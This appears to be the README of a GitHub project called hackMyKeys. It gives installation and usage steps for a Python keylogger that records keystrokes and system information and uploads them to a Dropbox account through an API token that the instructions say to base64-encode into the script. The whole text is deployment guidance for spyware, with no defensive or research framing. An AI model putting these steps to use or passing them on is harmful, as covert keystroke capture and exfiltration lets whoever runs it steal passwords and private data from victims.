 Installation
1. Clone the repository to your local machine:
git clone https://github.com/pth55/hackMyKeys.git
2. Install the required Python libraries:
pip install -r requirements.txt
3. Obtain a Dropbox access token and replace TOC value with your token in the script and make sure to encode api key to base64 before
placing it in TOC Variable.
Usage
1. Run the script main.py: goto src folder and run the script with py or python command
python main.py
2. The script will start logging keystrokes and system information.
3. The collected data will be uploaded to your Dropbox folder linked with API.